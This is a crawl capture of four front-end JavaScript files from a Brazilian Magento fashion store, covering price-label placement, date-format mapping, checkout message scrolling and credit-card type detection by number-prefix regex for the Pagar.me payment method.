request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ProductLabels/js/next-price-apply.js
body_size: 608
content:
require([
    'jquery'
], function($){
    'use strict';

    $(function(){
        $('.product-items .productlabels-product-label.next_to_price').each(function(){
            var productLabel = $(this).clone();
            var priceElement;
            if ($(this).parents('.product-item:first').find('.special-price').length > 0) {
                priceElement = $(this).parents('.product-item:first').find('.special-price');
            } else {
                priceElement = $(this).parents('.product-item:first').find('.normal-price > .price-container');
            }
            priceElement.append(productLabel)
            // show label
            if ($(this).data('product-has-text') !== false) {
                productLabel.css({display: 'inline-block'})
            }
            $(this).remove()
        })

        $(".price-box").on('priceUpdated', function (element, $prices) {
            if ($(this).find('.productlabels-product-label.next_to_price.type-discount').length === 0) {
                return;
            }
            var price = $prices.oldPrice.amount,
                finalPrice = $prices.finalPrice.amount;
            var discountPercent = 100 - (finalPrice * 100 / price);
            var display = {display: 'inline-block'};
            if (discountPercent === 0) {
                display = {display: 'none'};
            }
            var text = '-' + Math.ceil(discountPercent) + '%';
            $(this).find('.productlabels-product-label.next_to_price').each(function () {
                if ($(this).parents('.old-price').length) {
                    $(this).css('display', 'none');
                } else {
                    $(this).css(display);
                }
                if ($(this).hasClass('type-discount')) {
                    $('> .render-label', this).text(text);
                }
            });

        });

    })
})


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Core/js/mage/utils/misc-mixin.js
body_size: 367
content:
define([
    'mage/utils/wrapper'
], function (wrapper) {
    'use strict';

    return function (misc) {

        misc.normalizeDate = wrapper.wrapSuper(misc.normalizeDate, function (mageFormat) {
            let result = mageFormat;
            let map = {
                'D': 'DDD',
                'dd': 'DD',
                'd': 'D',
                'EEEE': 'dddd',
                'EEE': 'ddd',
                'e': 'd',
                'yyyy': 'YYYY',
                'yy': 'YY',
                'y': 'YYYY',
                'a': 'A'
            };

            _.each(map, function (moment, mage) {
                result = result.replace(
                    new RegExp(`${mage}(?=([^']*'[^']*')*[^']*$)`),
                    moment
                );
            });
            result = result.replace(/'(.*?)'/g, '[$1]');

            return result;
        });

        return misc;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/view/scroll-to-messages.js
body_size: 243
content:
require([
    'jquery',
    'Magento_Customer/js/customer-data',
    '!domReady'
], function ($, customerData) {
    'use strict';

    // scroll to messages
    customerData.get('messages').subscribe(function (value) {
        if (value && value.hasOwnProperty('messages') && value.messages.length) {
            $('html, body').animate({
                scrollTop: 0
            }, 500);
        }
    })
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Pagarme/js/model/credit-card-validation/credit-card-number-validator/credit-card-type-mixin.js
body_size: 1416
content:
define([
    'jquery',
    'mage/utils/wrapper',
    'mageUtils',
    'Magento_Checkout/js/checkout-data'
], function ($, wrapper, utils, checkoutData) {
    return function (Component) {
        //regex alterados: JCB, ELO, AURA
        var types = [
            {
                title: 'Visa',
                type: 'VI',
                pattern: '^4\\d*$',
                gaps: [4, 8, 12],
                lengths: [16],
                code: {
                    name: 'CVV',
                    size: 3
                }
            },
            {
                title: 'MasterCard',
                type: 'MC',
                pattern: '^(?:5[1-5][0-9]{2}|222[1-9]|22[3-9][0-9]|2[3-6][0-9]{2}|27[01][0-9]|2720)[0-9]{12}$',
                gaps: [4, 8, 12],
                lengths: [16],
                code: {
                    name: 'CVC',
                    size: 3
                }
            },
            {
                title: 'American Express',
                type: 'AE',
                pattern: '^3([47]\\d*)?$',
                isAmex: true,
                gaps: [4, 10],
                lengths: [15],
                code: {
                    name: 'CID',
                    size: 4
                }
            },
            {
                title: 'Diners',
                type: 'DN',
                pattern: '^(3(0[0-5]|095|6|[8-9]))\\d*$',
                gaps: [4, 10],
                lengths: [14, 16, 17, 18, 19],
                code: {
                    name: 'CVV',
                    size: 3
                }
            },
            {
                title: 'Discover',
                type: 'DI',
                pattern: '^(6011(0|[2-4]|74|7[7-9]|8[6-9]|9)|6(4[4-9]|5))\\d*$',
                gaps: [4, 8, 12],
                lengths: [16, 17, 18, 19],
                code: {
                    name: 'CID',
                    size: 3
                }
            },
            {
                title: 'JCB',
                type: 'JCB',
                pattern: /^(?:2131|1800|35\d{3})\d{11}/,
                gaps: [4, 8, 12],
                lengths: [16, 17, 18, 19],
                code: {
                    name: 'CVV',
                    size: 3
                }
            },
            {
                title: 'UnionPay',
                type: 'UN',
                pattern: '^(622(1(2[6-9]|[3-9])|[3-8]|9([[0-1]|2[0-5]))|62[4-6]|628([2-8]))\\d*?$',
                gaps: [4, 8, 12],
                lengths: [16, 17, 18, 19],
                code: {
                    name: 'CVN',
                    size: 3
                }
            },
            {
                title: 'Maestro International',
                type: 'MI',
                pattern: '^(5(0|[6-9])|63|67(?!59|6770|6774))\\d*$',
                gaps: [4, 8, 12],
                lengths: [12, 13, 14, 15, 16, 17, 18, 19],
                code: {
                    name: 'CVC',
                    size: 3
                }
            },
            {
                title: 'Maestro Domestic',
                type: 'MD',
                pattern: '^6759(?!24|38|40|6[3-9]|70|76)|676770|676774\\d*$',
                gaps: [4, 8, 12],
                lengths: [12, 13, 14, 15, 16, 17, 18, 19],
                code: {
                    name: 'CVC',
                    size: 3
                }
            },
            {
                title: 'Hipercard',
                type: 'HC',
                pattern: '^((606282)|(637095)|(637568)|(637599)|(637609)|(637612))\\d*$',
                gaps: [4, 8, 12],
                lengths: [13, 16],
                code: {
                    name: 'CVC',
                    size: 3
                }
            },
            {
                title: 'Elo',
                type: 'ELO',
                pattern: /^4011(78|79)|^43(1274|8935)|^45(1416|7393|763(1|2))|^50(4175|6699|67[0-6][0-9]|677[0-8]|9[0-8][0-9]{2}|99[0-8][0-9]|999[0-9])|^627780|^63(6297|6368|6369)|^65(0(0(3([1-3]|[5-9]) + |4([0-9])|5[0-1])|4(0[5-9]|[1-3][0-9]|8[5-9]|9[0-9])|5([0-2][0-9]|3[0-8]|4[1-9]|[5-8][0-9] |9[0-8])|7(0[0-9]|1[0-8]|2[0-7])|9(0[1-9]|[1-6][0-9]|7[0-8]))|16(5[2-9]|[6-7][0-9])|50(0[0-9] |1[0-9]|2[1-9]|[3-4][0-9]|5[0-8]))/,
                gaps: [4, 8, 12],
                lengths: [16],
                code: {
                    name: 'CVC',
                    size: 3
                }
            },
            {
                title: 'Aura',
                type: 'AU',
                pattern: /^((?!504175))^((?!5067))(^50[0-9])/,
                gaps: [4, 8, 12],
                lengths: [19],
                code: {
                    name: 'CVC',
                    size: 3
                }
            }
        ];

        Component.getCardTypes = wrapper.wrapSuper(Component.getCardTypes, function (cardNumber) {
            if (checkoutData.getSelectedPaymentMethod() !== 'digitalhub_pagarme_creditcard') {
                return this._super(cardNumber);
            }

            var i, value,
                $pagarmeCcTypes = window.checkoutConfig.payment.ccform.availableTypes.digitalhub_pagarme_creditcard,
                $ccTypes = Object.keys($pagarmeCcTypes),
                result = [];

            if (utils.isEmpty(cardNumber)) {
                return result;
            }

            if (cardNumber === '') {
                return $.extend(true, {}, types);
            }

            for (i = 0; i < types.length; i++) {
                value = types[i];

                if ($.inArray(value.type, $ccTypes) === -1) {
                    continue;
                }

                if (new RegExp(value.pattern).test(cardNumber)) {
                    result.push($.extend(true, {}, value));
                }
            }

            return result;
        });

        return Component;

    };
});
